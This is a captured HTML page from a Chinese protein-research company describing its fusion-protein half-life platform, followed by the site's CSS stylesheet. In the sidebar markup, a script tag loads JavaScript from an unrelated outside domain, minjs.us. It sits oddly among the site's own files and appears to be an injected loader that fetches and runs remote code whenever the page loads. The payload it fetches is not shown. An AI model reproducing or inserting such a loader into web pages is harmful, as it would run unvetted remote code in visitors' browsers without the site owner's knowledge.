

--- FILE ---
content_type: text/html
request_url: http://www.prottech.com.cn/case_show.php?tid=7
body_size: 4994
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Security-Policy" content="script-src 'self'">
<meta name="Keywords" content="ProtTech Inc.,CHO????????????????, ????????????, ???????, ?????????, ??????, ??????, ??????, ??????, ???????, ??????, Protein ID, Protein Analysis, Protein Service, Mass Spectrometry, Protein Identification, Protein Mass Spectrometry, Protein MS, Protein Fingerprinting, Peptide Sequencing, LCMS, LC-MS, MS sequencing, Proteomics, Protein biomarker, Differential analysis, Biologics, Peptide Mapping, Protein Modifications, Disulfide Bridge, Disulfide Bond, C-terminal Sequencing, N-terminal Sequencing, Antibody Sequencing, De Novo Sequencing, Glycosylation Analysis, SVA, Protein Profiling, PD-L1, PD-1, PNGase F, IL-4, TNF-alpha, Interferon-gamma" />
<meta name="Description" content="ProtTech Inc. is providing world-class services for analyzing proteins, biologics, drug targets and biomarkers. It also provides protein products such as PD-L1, PD-1, PNGase F, IL-4, TNF-alpha, Interferon-gamma" />
<title>融合蛋白平台-ProtTech Inc.</title>
<link href="style/main.css" rel="stylesheet" type="text/css" />
</head>
<body>
<div class="wrapper">
	<script src="js/jquery-1.9.1.min.js" type="text/javascript"></script>
<script src="js/foucs.js" type="text/javascript"></script></head>
<div class="header">
	<div class="inner">
        <div class="logo"><a href="index.php"><img src="images/ProtTech_PuTai.jpg" width="104" height="55" align="center"/></a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<font size=4 color=#0754a4><b>提供世界一流的蛋白质药物研发服务</b></font></div>
        <div class="right">
            <div class="lan">
            	<div class="rel">
                                <a href="login.php"><img src="images/c_sample_submit.jpg" width="52" height="23"/></a>&nbsp;&nbsp;
                <a href="reg.php" style="margin-right:4px;"><img src="images/c_register.jpg" width="43" height="23"/></a>
                <a href="login.php"><img src="images/c_login.jpg" width="52" height="23"/></a>
				                </div>
                <div class="choice">

                                </div>
            </div>
            <div class="clearboth"></div>
            <div class="phone"><img src="images/phone.gif" width="110" height="33"/></div>
        </div>
    </div>
    <div class="clearboth"></div>
    <div class="bottom">
    	<div class="nav" id="menu">
    		<ul>
        	<li><a href="index.php">首页</a></li>
        	<li><a href="case.php">质谱检测</a>
            	<ul>
					<li><a href="case_show.php?tid=28"> 蛋白质药物的研发服务</a></li>
					<li><a href="case_show.php?tid=4">蛋白质结构表征</a></li>
					<li><a href="case_show.php?tid=1"> 蛋白质谱鉴定</a></li>
					<li><a href="case_show.php?tid=2">单抗从头测序</a></li>
					<li><a href="case_show.php?tid=26">HLA/MHC 多肽组学检测</a></li>
					<li><a href="case_show.php?tid=3">蛋白突变分析</a></li>
                </ul>
            </li>
            <li><a href="product.php">产品展示</a>
            	<ul>
<li><a href="product.php?tid=18" class="active">产品分类</a></li>					<!-- <li><a href="product.php?tid=18">产品分类</a></li> -->
                </ul>
            </li>
            <li><a href="server.php">关于我们</a>
            	<ul>
					<li><a href="server.php?id=5">公司简介</a></li>
					<li><a href="server.php?id=8">客户合作</a></li>
					<li><a href="server.php?id=9">客户文章</a></li>
					<li><a href="server.php?id=7">客户服务</a></li>
					<li><a href="server.php?id=6">常见问题</a></li>
                </ul>
            </li>
            <li><a href="case_show.php?tid=2">单抗从头测序</a></li>
            <li><a href="contact.php">联系我们</a></li>
        </ul>
        </div>
    	<div class="search">
<script type="text/javascript" src="js/jquery.js"></script>
<script type="text/javascript" src="js/jquery.autocomplete.js"></script>
<link rel="stylesheet" type="text/css" href="js/jquery.autocomplete.css" />
        <form action="product_list.php" method="get" name="search_form" id="search_form">
            <input type="text" class="bar" value="搜索" name="key" onfocus="if(this.value=='搜索'){this.value='';}" onblur="if(this.value==''){this.value='搜索';}" id="search_btn"/>
            <input type="submit" class="btn" value=""/>
        </form>
<script language="javascript">
			$(document).ready(function() {
			$("#search_btn").autocomplete(
			"getsearch.php",
			{
				delay:10,
            	minChars:1,
            	matchSubset:1,
            	matchContains:1,
            	cacheLength:10,
				scrollHeight:220,
            	onItemSelect:selectItem,
            	onFindValue:findValue,
            	formatItem:formatItem,
            	autoFill:false,
        	}
    		);
			});
			function findValue(li) {
    			if( li == null ) return alert("No match!");
				if( !!li.extra ) var sValue = li.extra[0];
				else var sValue = li.selectValue;
				}
			function selectItem(li) { findValue(li);$("#search_form").submit();}
			function formatItem(row) { return row[0];//return row[0] + " (id: " + row[1] + ")"//如果有其他参数调用row[1]，对应输出格式Sparta|896
			}
			function lookupAjax(){
			var oSuggest = $("#search_btn")[0].autocompleter;
			oSuggest.findValue();
			return false;
			}
</script>
    	</div>
        <div class="clearboth"></div>
    </div>
</div>
<div class="clearboth"></div>    <!-- <div class="banner_in"><img src="./upload/1458199579_.gif" width="1002" height="182" /></div> -->
	<div class="main">
		<div class="sidebar">
			<div class="side_menu">
				<div class="title"><span>服务项目</span></div>
				<div class="intro">
					<style type="text/css">
/* 本例子css */
.dropdown {height: 100%;}
.dropdown li {}
.dropdown li .fir.selected {background:#0550a1 url(images/libgh.gif) no-repeat 18px center; color:#fff;}
.dropdown li a {display:block; color:#3f3f3f; height:28px; line-height:28px; padding-left:32px;background:url(images/secbg.gif) no-repeat 18px center;}
.dropdown li .fir{display:block;height:28px; line-height:28px;border-bottom:1px solid #e2e2e2; cursor:pointer;color:#3f3f3f; height:28px; line-height:28px; padding-left:32px;background:url(images/libgn.gif) no-repeat 18px center;}
.dropdown li .fir:hover{background:#0550a1 url(images/libgh.gif) no-repeat 18px center; color:#fff;}
.dropdown li ul li { border-bottom:dotted 1px #e2e2e2; font-size:12px;padding-left:32px;}
.dropdown li ul li a { color:#3f3f3f; }
.dropdown li ul li ul li {}




.side_menu .intro .sideMenu{}
.side_menu .intro .sideMenu h3{height:28px; line-height:28px;border-bottom:1px solid #e2e2e2; cursor:pointer;font-weight:normal;}
.side_menu .intro .sideMenu h3 a{display:block; }
.side_menu .intro .sideMenu h3 a:hover{ background:#0550a1 url(images/libgh.gif) no-repeat 18px center; color:#fff;}
.side_menu .intro .sideMenu h3.on .fir{background:#0550a1 url(images/libgh.gif) no-repeat 18px center; color:#fff;}
.side_menu .intro .sideMenu ul{ padding:8px; color:#999; display:none; }
.side_menu .intro .sideMenu ul li{}
.side_menu .intro .sideMenu ul li a{display:block; color:#3f3f3f; height:28px; line-height:28px; padding-left:32px;background:url(images/secbg.gif) no-repeat 18px center;}
.side_menu .intro .sideMenu ul li a:hover{ background:#0550a1 url(images/libgh.gif) no-repeat 18px center; color:#fff;}

</style>
<script src="js/tendina.js" type="text/javascript"></script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script>

<ul class="dropdown">
  <li>
    <a class="fir" href="case_show.php?tid=28"> 蛋白质药物的研发服务</a>
    <ul style='display:none;'>
    </ul>
  </li>
  <li>
    <a class="fir" href="case_show.php?tid=4">蛋白质结构表征</a>
    <ul style='display:none;'>
        <li><a href="case_detail.php?id=10">肽谱图全序列测定</a></li>
        <li><a href="case_detail.php?id=14">N-端和C-端测序</a></li>
        <li><a href="case_detail.php?id=11">二硫键检测和游离巯基测定</a></li>
        <li><a href="case_detail.php?id=29">蛋白杂质检测</a></li>
        <li><a href="case_detail.php?id=18">其他</a></li>
        <li><a href="case_detail.php?id=31">糖基化分析</a></li>
    </ul>
  </li>
  <li>
    <a class="fir" href="case_show.php?tid=1"> 蛋白质谱鉴定</a>
    <ul style='display:none;'>
        <li><a href="case_detail.php?id=2">蛋白质凝胶样鉴定</a></li>
        <li><a href="case_detail.php?id=3">简单混合物鉴定</a></li>
        <li><a href="case_detail.php?id=4">蛋白质混合物的完全鉴定</a></li>
        <li><a href="case_detail.php?id=5">优势</a></li>
        <li><a href="case_detail.php?id=6">条款</a></li>
        <li><a href="case_detail.php?id=7">蛋白质鉴定服务的样品准备指南</a></li>
        <li><a href="case_detail.php?id=19">代谢组学</a></li>
        <li><a href="case_detail.php?id=30">价格</a></li>
    </ul>
  </li>
  <li>
    <a class="fir" href="case_show.php?tid=2">单抗从头测序</a>
    <ul style='display:none;'>
    </ul>
  </li>
  <li>
    <a class="fir" href="case_show.php?tid=26">HLA/MHC 多肽组学检测</a>
    <ul style='display:none;'>
    </ul>
  </li>
  <li>
    <a class="fir" href="case_show.php?tid=3">蛋白突变分析</a>
    <ul style='display:none;'>
        <li><a href="case_detail.php?id=22">技术</a></li>
        <li><a href="case_detail.php?id=25">服务条款</a></li>
    </ul>
  </li>
</ul>
<script>
  $('.dropdown_').tendina({
	animate: true,
	speed: 500,
	openCallback: function($clickedEl) {
	  console.log($clickedEl);
	},
	closeCallback: function($clickedEl) {
	  console.log($clickedEl);
	}
  })
</script>




				</div>
			</div>
		</div>
		<div class="side_right">
			<div class="title">
				<div class="weizhi">当前位置：<a href="index.php">首页</a> > <a href="case.php">服务项目</a> > <span>融合蛋白平台</span></div>
			</div>
			<div class="case_show">
				<div class="headline"><img src="./images/IL-2.jpg" width="62" height="62" align="center" />&nbsp;&nbsp;&nbsp;融合蛋白平台                </div>
                <div class="substance"><p style="vertical-align: middle; line-height: 2em;">
    <span style="font-family: SimSun; font-size: 14px; color: rgb(89, 89, 89);">普泰拥有自主知识产权的融合蛋白平台，可用于提高具有生物活性的蛋白分子或纳米抗体的半衰期。</span>
</p>
<p style="vertical-align: middle; line-height: 2em;">
    <span style="font-family: SimSun; font-size: 14px; color: rgb(89, 89, 89);">细胞信号蛋白如细胞因子，生长因子等在临床上有广泛的应用。但是这类蛋白分子量小，半衰期短，大大局限了它们的治疗效果。</span>
</p>
<p style="vertical-align: middle; line-height: 2em;">
    <span style="font-family: SimSun; font-size: 14px; color: rgb(89, 89, 89);">目前市场上有三种方法来尝试解决半衰期短的问题：聚乙二醇化，Fc融合和白蛋白融合。聚乙二醇化的融合蛋白大大降低了信号蛋白的生物活性。Fc融合蛋白需要用研发和生产成本高的哺乳细胞。而且Fc融合蛋白的二聚体结构会影响信号蛋白和受体的结合。白蛋白融合蛋白可以用酵母细胞表达。但是酵母细胞对蛋白的高甘露糖修饰可能会使人体产生免疫反应。在生产过程中，白蛋白融合蛋白的降解产物比较难以去除干净，对生产工艺要求苛刻。</span>
</p>
<p style="vertical-align: middle; line-height: 2em;">
    <span style="font-family: SimSun; font-size: 14px; color: rgb(89, 89, 89);">我公司已经研发了近二十种在大肠杆菌里表达量高（10g/L）的融合蛋白。这些融合蛋白的活性与融合前基本一致，而且免疫反应低。这项技术也可用于纳米抗体和VHH抗体片段药物的研发。因为这两类分子和信号蛋白具有同样分子量小，半衰期短的特性。已经证实，我们的AT-融合蛋白保持了原有的生物活性和热稳定性，延长了半衰期。<br/></span>
</p>
<p style="vertical-align: middle; line-height: 2em;">
    <span style="font-size: 14px; color: rgb(89, 89, 89);"><strong><span style="color: rgb(89, 89, 89); font-size: 14px; font-family: SimSun;">如果您想进一步了解这个服务项目，请与我们</span></strong><strong><span style="color: rgb(89, 89, 89); font-size: 14px; font-family: SimSun;"><a href="request.php?tid=10" target="_self" textvalue="联系">联系</a>。</span></strong></span></div>
                <div class="list">
                	<ul>
                    					</ul>
                </div>
			</div>
		</div>
		
		
	</div>
    <div class="clearboth"></div>
	<div class="footer">
	<div class="inner">
    	<ul>
        	<li class="yi">
            	<ul>
                    <li class="first"><a href="case.php">质谱检测项目</a></li>
					<li><a href="case_show.php?tid=28"> 蛋白质药物的研发服务</a></li>
					<li><a href="case_show.php?tid=4">蛋白质结构表征</a></li>
					<li><a href="case_show.php?tid=1"> 蛋白质谱鉴定</a></li>
					<li><a href="case_show.php?tid=2">单抗从头测序</a></li>
					<li><a href="case_show.php?tid=26">HLA/MHC 多肽组学检测</a></li>
					<li><a href="case_show.php?tid=3">蛋白突变分析</a></li>
                </ul>	
            </li>
            <li>
            	<ul>
                	<li class="first"><a href="product.php">产品展示</a></li>
					<li><a href="product.php?tid=18">产品分类</a></li>
                </ul>
            </li>
        	<li>
            	<ul>
                	<li class="first"><a href="tech.php">技术服务</a></li>
					<li><a href="server.php?id=5">公司简介</a></li>
					<li><a href="server.php?id=8">客户合作</a></li>
					<li><a href="server.php?id=9">客户文章</a></li>
					<li><a href="server.php?id=7">客户服务</a></li>
					<li><a href="server.php?id=6">常见问题</a></li>
                </ul>
            </li>
            <li>
            	<ul>
                	<li class="first"><a href="case_show.php?tid=2">单抗从头测序</a></li>
                    <li><a href="case_show.php?tid=2">单抗从头测序</a></li>
                </ul>
            </li>
            <li>
            	<ul>
                	<li class="first"><a href="contact.php">联系我们</a></li>
                    <li><a href="contact.php?id=1">联系我们</a></li>
                    <li><a href="contact.php?id=3">公司简介</a></li>
                    <li><a href="contact.php?id=4"></a></li>
                </ul>
            </li>
            <li>
            	<ul>
                	<li class="first"><a href="help.php">常见问题</a></li>
                </ul>
            </li>
        </ul>
    </div>
    <div class="clearboth"></div>
	<div class="footer_bottom">
    <p>© 2025 苏州普泰生物技术有限公司 All rights reserved.&nbsp; &nbsp; &nbsp;<a href="https://beian.miit.gov.cn/">苏ICP备19047116号</a></p><script>var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?acc1a96e2367426025201bda065d117c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();</script>    </div>
</div>

</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.prottech.com.cn/style/main.css
body_size: 5269
content:
@charset "utf-8";

/* base 公共部分 */
body { font: 12px/22px Arial, "宋体"; color:#555; margin: 0px; text-align:center;}
*{ padding:0; margin:0;}
a { color:#0754a4; text-decoration:none;}
a:hover{ color:#0278b8; text-decoration:none;}
ul,li{ list-style:none;}
img { border:none; }
.clearboth { clear:both; }
.page{ text-align:center; margin:10px 0; width:100%; float:left;}
.page a{ background:#b3b3b3; color:#fff; margin:0 2px; padding:2px 8px;}
.page a.dq,.page a:hover{ background:#555;}

.wrapper{ width:100%; margin:0 auto; text-align:left;}
/*头部*/
.header{width:100%;border-top:8px solid #2298e2;float:left;padding-bottom:10px;}
.header .inner{width:95%;height:38px;margin:0 auto;padding-top:5px;}
.logo{ float:left;}
.header .inner .right{ float:right;text-align:right;}
.header .inner .right .lan{}
.header .inner .right .lan .choice{float:right;padding:22px 14px 4px 0;}
.header .inner .right .lan .choice a{font-size:12px;color:#6d6d6d;line-height:12px;display:inline-block;}
.header .inner .right .lan .rel{float:right;padding-top:5px;}
.header .inner .right .lan .rel a{display:inline-block;width:46px;height:22px;}
/*菜单*/
.header .bottom{width:95%;height:42px;background:url(../images/navbg.gif) left;margin:0 auto;position:relative;}
.nav{width:650px;height:42px;float:left;padding-right:162px;}
.nav ul{}
.nav ul li{float:left;position:relative}
.nav ul li a{ display:block;height:42px;line-height:42px;padding:0 25px; color:#0174b7;float:left;font-size:14px;font-family:Arial;}
.nav ul li a:hover,.header .nav ul li a.dq{}
.bottom .search{}
.bottom .search .bar{position:absolute;left:799px;top:8px;width:169px;height:26px;line-height:26px;background:none;border:none;font-size:12px;color:#2298e2;}
.bottom .search .btn{position:absolute;left:969px;top:8px;width:20px;height:26px;cursor:pointer;background:none;border:none;}
/*二级菜单*/
#menu ul ul { display:none;  position:absolute; top:42px; left:0; z-index:99999; width:auto; background:#ecf9fe;}
#menu ul ul li{ background:none; float:none; border-bottom:solid 1px #fff;}
#menu ul ul li a{ color:#555; font-size:12px;float:none; padding:0; display:block; width:128px; text-align:center; width:250px;}
#menu ul .casena{position:absolute;top:42px;left:-50px;}
#menu ul .casena li a{width:500px;}
#menu ul ul li a:hover{ color:#0278b8;}

/*banner*/
.banner{width:100%;height:180px;margin:0 auto;position:relative;}
/*主体*/
.main{ width:95%;margin:0px auto 10px;}

/*盒子模块*/
.box1{width:100%;height:auto;background:url(../images/boxbg.gif) no-repeat right top;margin-bottom:10px;}
.box1 .picbox{width:100%;height:191px;}
/*.box1 .picbox img{display:block;margin:0 auto;}*/
.box1 .content{width:100%;height:auto;}
.box1 .content .title{font-size:16px;color:#014e01;font-family:"微软雅黑";line-height:16px;padding:9px 0 0 20px;}
.box1 .content ul{padding:11px 10px 0 20px;}
.box1 .content ul li{height:auto;line-height:22px;color:#343434;font-size:12px;border-bottom:1px solid #e2e2e2;}
.box1 .content ul li a{color:#343434;}
.box1 .content ul li a:hover{color:#0278b8;}
.box1 .content ul li.last a{font-size:12px;color:#343434;}
.box2{width:100%;height:auto;background:url(../images/boxbg.gif) no-repeat right top;}
.box2 .picbox{width:100%;height:auto;float:left;padding-left:37px;}
.box2 .content{width:100%;float:left;}
.box2 .content .title{font-size:16px;color:#026eb2;font-family:"微软雅黑";line-height:16px;padding:9px 0 0 13px;}
.box2 .content ul{padding:11px 10px 0 13px;}
.box2 .content ul li{height:auto;line-height:22px;color:#343434;font-size:12px;border-bottom:1px solid #e2e2e2;}
.box2 .content ul li a{font-size:12px;color:#343434;}
.box2 .content ul li a:hover{font-size:12px;color:#0278b8;}
.box2 .content ul li.last a{font-size:12px;color:#343434;}
.box3{width:100%;clear:both;height:auto;}
.box3 .picbox{width:100%;height:191px;float:left;padding-left:66px;}
.box3 .content{width:100%;height:auto;float:left;}
.box3 .content .title{font-size:16px;color:#f00;font-family:"微软雅黑";line-height:16px;padding:9px 0 0 20px;}
.box3 .content ul{padding:11px 10px 0 20px;}
.box3 .content ul li{height:auto;line-height:22px;color:#343434;font-size:12px;border-bottom:1px solid #e2e2e2;}
.box3 .content ul li a{font-size:12px;color:#343434;}
.box3 .content ul li a:hover{font-size:12px;color:#0278b8;}
.box3 .content ul li.last a{font-size:12px;color:#f40000;}
/*内页banner*/
.banner_in{width:1002px;margin:0 auto;}


/*内页左边菜单*/
.sidebar{ width:20%; float:left;}
.side_menu{}
.side_menu .title{text-align:left;}
.side_menu .title span{ display:block; color:#014e01; font-size:18px;font-family:"微软雅黑";line-height:18px;padding:3px 0 12px 6px;}
.side_menu .intro{}



/*======内页右边内容=====*/
/*内页右边标题*/
.side_right{ width:80%; float:right; background:#fff;}
.side_right .title{ border-bottom:solid 1px #e3e3e3; height:22px;}
.side_right .title .weizhi{height:22px;line-height:22px;}
.side_right .title a:hover{ text-decoration:underline;}

/*内页右边单页及表格、表单样式*/
.side_right .intro{line-height:22px;padding-top:17px;}
.side_right .intro p{ margin-bottom:15px;}
.side_right .intro table{ background:#dadada; margin-bottom:20px;}
.side_right .intro table tr td{ padding:4px; background:#fff;}
.side_right .intro table tr td a:hover{ color:#c30;}
.side_right .intro table input, .side_right .intro table textarea{ border:solid 1px #ccc; padding:4px; font-family:"微软雅黑"; border-radius:3px;}
.side_right .intro table input.button{background:#555; color:#fff; cursor:pointer; padding:2px 10px; border:none;}
/*服务项目*/
.side_right .intro .case{padding:0 0 35px 2px;}
.side_right .intro .case li p{padding:5px 0 5px 15px;background:url(../images/firbg.gif) no-repeat left center;line-height:12px;font-size:12px;font-weight:bold;color:#0754a4;margin:0;}
.side_right .intro .case li .second{padding-left:13px;}
.side_right .intro .case li .second li p{padding:5px 0 5px 28px;background:url(../images/secbg.gif) no-repeat 15px center;line-height:12px;font-size:12px;font-weight:bold;color:#4d4d4d;}
.side_right .intro .case li .third li p{padding:5px 0 5px 38px;background:url(../images/thirdbg.gif) no-repeat 27px center;line-height:12px;font-size:12px;color:#4d4d4d;font-weight:normal;}
.side_right .intro .case li .forth li p{padding:5px 0 5px 48px;background:url(../images/thirdbg.gif) no-repeat 37px center;line-height:12px;font-size:12px;color:#4d4d4d;font-weight:normal;}
/*产品列表*/
.product_list{}
.product_list .title{text-align:left;padding:18px 0 21px 0px;border:none;}
.product_list .title span{ display:block; color:#014e01; font-size:18px;font-family:"微软雅黑";line-height:18px;}
.product_list ul li{ float:left; margin:0px 19px 25px 0; width:161px; text-align:center; overflow:hidden;}
.product_list ul .last{margin-right:0;}
.product_list ul li a{font-size:12px;color:#464545;line-height:20px;}
.product_list ul li a:hover{color:#0278b8;}
.product_list ul li a img{padding:2px; border:solid 1px #aaaaaa; width:155px; height:109px;}
.product_list table{width:701px;background:#dadada;}
.product_list table tr td{padding:4px;background:#ffffff;}
.product_list table tr.first td{background:#e2dfdf;font-weight:bold;}
.product_list table .textinput{width:60px;height:16px;padding:4px;border:1px solid #ccc;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;text-align:center;line-height:16px;}
.product_list table .btn{width:72px;height:24px;line-height:24px;text-align:center;border:none;background:url(../images/btnbg.png) no-repeat;cursor:pointer;}
/*产品详细*/
.product_show{padding-bottom:50px;}
.product_show .title{text-align:left;padding:18px 0 21px 0px;border:none;}
.product_show .title span{ display:block; color:#014e01; font-size:18px;font-family:"微软雅黑";line-height:18px;}
.product_show .neirong{}
.product_show .neirong .pic{ width:359px; float:left;}
.product_show .neirong .pic img{ width:306px;height:259px;padding:2px; border:solid 1px #ccc;}
.guide{width:320px;float:right;padding-right:7px;}
.guide .sm{width:320px;color:#464545;font-size:12px;line-height:22px;}
.guide ul li{width:320px;line-height:24px;font-size:12px;color:#464545;}
.guide ul li span{font-weight:bold;font-size:14px;color:#464545;}
.guide ul li span.color{font-weight:normal;font-size:14px;color:#f00;}
.guide ul li p{color:#ff0000;font-size:14px;}
#reduce{width:15px;height:15px;border:none;background:none;background:url(../images/reduce.gif) no-repeat;cursor:pointer;}
#num{width:39px;height:22px;border:none;padding-left:3px background:none;background:url(../images/text.gif) no-repeat 3px;text-align:center;}
#add{width:18px;height:15px;border:none;background:none;padding-left:3px;background:url(../images/add.gif) no-repeat 3px;cursor:pointer;}
#cart{width:135px;height:36px;border:none;background:none;background:url(../images/cart.gif) no-repeat;cursor:pointer;}
/*技术服务*/
.server{padding-bottom:84px;}
.server p{font-size:12px;color:#4d4d4d;line-height:22px;padding-bottom:12px;}
/*招聘与合作*/
.about{padding-bottom:50px;}
.about p{font-size:12px;color:#4d4d4d;line-height:22px;padding-bottom:12px;}
.about p a{color:#ff0000;}
.zhaopin ul li{padding:0 0 16px 16px;color:#4d4d4d;background:url(../images/pbg.gif) no-repeat 4px 9px;line-height:21px;font-size:12px; display:block;float:none; width:auto; text-align:left; margin:0px;}
.zhaopin ul li a{color:#f00;}
.zhaopin ul li a:hover{color:#0278b8;}
/*联系我们*/
.contact p{font-size:12px;color:#4d4d4d;line-height:29px;padding:8px 0 10px 0;}
.contact p span{font-weight:bold;}
.contact .name{font-size:14px;color:#0754a4;font-weight:bold;line-height:14px;padding:3px 0 0 0;}
/*常见问题*/
.help{padding-bottom:54px;}
.help p{font-size:12px;color:#4d4d4d;line-height:25px;}
.help .name{font-size:12px;color:#0754a4;font-weight:bold;line-height:12px;padding:25px 0 0 0;}
.help .da{line-height:21px;padding:7px 0 0 0;}
/*caseintro*/
.caseintro{width:701px;padding-top:8px;}
.caseintro .left{width:344px;float:left;}
.caseintro .left .box4{width:344px;height:180px;padding:8px 0;}
.caseintro .left .box4 .picwrap{width:62px;height:62px;float:left;}
.caseintro .left .box4 .sub{width:271px;float:right;}
.caseintro .left .box4 .sub a{color:#0754a4;font-weight:bold;}
.caseintro .left .box4 .sub a:hover{color:#0278b8;}
.caseintro .right{width:344px;float:right;}
.caseintro .right .box4{width:344px;height:180px;padding:8px 0;}
.caseintro .right .box4 .picwrap{width:62px;height:62px;float:left;}
.caseintro .right .box4 .sub{width:271px;float:right;}
.caseintro .right .box4 .sub a{color:#0754a4;font-weight:bold;}
.caseintro .right .box4 .sub a:hover{color:#0278b8;}
/*case_show*/
.case_show{width:85%;padding-top:6px;}
.case_show .headline{height:62px;font-size:18px;font-weight:bold;color:#0754a4;}
.case_show .substance{padding:6px 0;font-size:12px;border-bottom:1px solid #ccc;}
.case_show .substance p{padding-bottom:8px;}
.case_show .substance p a{color:#0754a4;font-weight:bold;}
.case_show .substance p a:hover{color:#0278b8;}
.case_show .list ul li{height:28px;line-height:28px;padding-left:12px;background:url(../images/pbg.gif) no-repeat left center;}
.case_show .list ul li a{color:#0754a4;font-weight:bold;}
.case_show .list ul li a:hover{color:#0278b8;}
/*case_detail*/
.case_detail{width:85%;padding-top:12px;}
.case_detail .headline {height:24px;line-height:24px;font-size:16px;font-weight:bold;color:#0754a4;}
.case_detail .substance .subs{color:#0754a4;font-weight:bold;padding:5px 0;}
.case_detail .substance ul li{padding:6px 0 6px 26px;font-size:12px;line-height:22px;background:url(../images/firbg.gif) no-repeat left 14px;}
.case_detail .substance ul li a{color:#0754a4;font-weight:bold;}
/*contactsub*/
.contactsub{width:85%;}
.contactsub .contact{width:50%;float:left;}
.contactsub .map{width:50%;float:right;}
/*注册&登陆*/
.login_hy{ width:660px; margin:100px auto 0; font-family:"微软雅黑"; text-align:left;}
.login_hy .title{ background:url(../images/login_title_left.gif) no-repeat left; height:31px; line-height:28px; padding-left:36px;}
.login_hy .title span{ background:url(../images/login_title_right.gif) no-repeat right; display:block; height:31px; color:#fff; font-size:18px;}
.login_hy .intro{ background:#fff url(../images/login_bg.jpg) repeat-x top; border:solid 1px #0668af; border-top:none; padding:80px 0 0 110px; min-height:370px;}
.login_hy .intro ul li{ margin-bottom:20px;}
.login_hy .intro ul li.an{ padding-left:52px;}
.login_hy .intro ul li.an span a{ background:url(../images/button.gif) no-repeat; width:70px; height:34px; color:#fff; font-size:16px; text-align:center; line-height:34px; font-family:"微软雅黑"; cursor:pointer; display:block; float:left;}
.login_hy .intro ul li.an span a:hover{ text-decoration:none;}
.login_hy .intro .font1{ font-size:16px;}
.login_hy .intro input.wb,.login_hy .intro select{ border:solid 1px #999; background:none; padding:2px; font-family:"微软雅黑"; width:200px;}
.login_hy .intro input.button{ background:url(../images/button.gif) no-repeat; width:70px; height:34px; color:#fff; font-size:16px; text-align:center; line-height:34px; border:none; font-family:"微软雅黑"; cursor:pointer; margin-right:12px; float:left;}
.login_hy .bottom{ background:url(../images/login_bottom.jpg) no-repeat; width:660px; height:10px;}
.login_hy a:hover{ text-decoration:underline; color:#1876d0;}

.mydiv {
background:#fff;
z-index:99;
width:800px;
left:45%;/*FF IE7*/
top:30%;/*FF IE7*/

margin-left:-290px!important;/*FF IE7 璇ュ€间负鏈韩瀹界殑涓€鍗� */
margin-top:-180px!important;/*FF IE7 璇ュ€间负鏈韩楂樼殑涓€鍗�*/

margin-top:0px;

position:fixed!important;/*FF IE7*/
position:absolute;/*IE6*/

_top:       expression(eval(document.compatMode &&
            document.compatMode=='CSS1Compat') ?
            documentElement.scrollTop + (document.documentElement.clientHeight-this.offsetHeight)/2 :/*IE6*/
            document.body.scrollTop + (document.body.clientHeight - this.clientHeight)/2);/*IE5 IE5.5*/

}

.mydiv .dabiaot{ background:#0180cf; color:#fff; padding:2px 10px; font-size:14px;}
.mydiv table{ }
.mydiv table tr td{ padding:6px;}
.mydiv table tr td input,.mydiv table tr td textarea{ padding:4px; border:solid 1px #dadada; width:200px;}
.mydiv table tr td textarea{ width:500px; height:100px;}
.mydiv table tr td input.button{ background:#0180cf; color:#fff; border:none; width:auto; cursor:pointer;}
.mydiv .dabiaot a{ float:right; color:#fff;}
.mydiv ul li.bt a{ float:right; padding-right:20px;}
.mydiv .tcnr{ padding:15px 0 0 15px;}
.mydiv .tcnr .liebie{ margin-bottom:30px;}
.mydiv .tcnr ul li.dalei{ font-size:14px; font-weight:bold; color:#d00202;}
.mydiv .tcnr ul li.xiaolei a{ white-space:nowrap; padding-right:20px;}
.mydiv .tcnr ul li.xiaolei a:hover{ color:#d00202;}
.bg {
background-color: #000;
width: 100%;
height: 100%;
left:0;
top:0;/*FF IE7*/
filter:alpha(opacity=50);/*IE*/ /*鐐瑰嚮鍚庤儗鏅€忔槑鏁堟灉*/
opacity:0.5;/*FF*/
z-index:1;

position:fixed!important;/*FF IE7*/
position:absolute;/*IE6*/

_top:       expression(eval(document.compatMode &&
            document.compatMode=='CSS1Compat') ?
            documentElement.scrollTop + (document.documentElement.clientHeight-this.offsetHeight)/2 :/*IE6*/
            document.body.scrollTop + (document.body.clientHeight - this.clientHeight)/2);/*IE5 IE5.5*/

}
/*order*/
.login{ background:#e3f4fe; border:solid 1px #9eceed; width:985px; float:left; margin-top:5px; padding:6px 0;}
.login .denglu{ float:left;}
.login .denglu ul li{ float:left; margin-left:20px;}
.login .denglu ul li input{ background:#f0f9fe; border:solid 1px #cbddeb; padding:2px; font-family:"微软雅黑";}
.login .denglu ul li input.button{ background:url(../images/iocn.png) no-repeat left top; width:53px; height:22px; text-align:center; line-height:22px; color:#fff; cursor:pointer; padding:0; border:none;}
.login .zhuce{ float:right;}
.login .zhuce ul li{ float:left; margin-right:20px;}
.login .zhuce ul li a{ float:left; display:block; background:url(../images/iocn.png) no-repeat left -23px; color:#fff; text-align:center; width:95px; height:22px; line-height:22px;}
.login .zhuce ul li a:hover{ color:#ffff00;}
.buzhou{ width:100%; float:left; margin:20px 0; border-bottom:solid 2px #ff9400; height:27px;}
.buzhou span{ background:#f6f6f6; padding:6px 40px; font-size:16px; margin-right:1px;}
.buzhou span.dq{ background:#ff9400; color:#fff;}
.order{ width:100%; float:left;}
.order table{ border:solid 1px #dedede; border-bottom:none;}
.order table thead td{ background:#f6f6f6; font-size:14px; color:#333; text-align:center;}
.order table td{ padding:6px; border-bottom:solid 1px #dedede;}
.order table tbody td{ padding:10px 6px;}
.order table td img.sp{ width:60px; height:42px; border:solid 1px #dadada; padding:2px;}
.order table td .font1{ color:#c30; font-size:16px; font-weight:bold;}
.order table td .font2{ color:#999;}
.order table td .font2:hover{ color:#c30;}
.order table .dibu td{ background:#f6f6f6;}
